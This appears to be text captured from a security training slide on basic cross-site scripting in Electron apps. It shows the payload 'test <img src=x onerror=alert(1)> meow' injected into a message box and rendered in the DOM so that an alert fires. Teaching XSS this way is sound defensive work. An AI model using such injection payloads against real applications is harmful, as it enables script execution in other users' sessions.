 Basics of Electron XSS exploitation
Payload:
test <img src=x onerror=alert(1)> meow
Now, we can see test and meow, but also get the alert:
Message
test <img src=x onerror=alert(1)> meow
1
Send Message
OK
test meow
Elements Console Sources Network Performance
<hr>
<div id="output">
"test "
<img src="x" onerror="alert(1)">
" meow"
</div>
Fig.: XSS PoC via <img> tag
+ 7asecurity.com
7A
SECURITY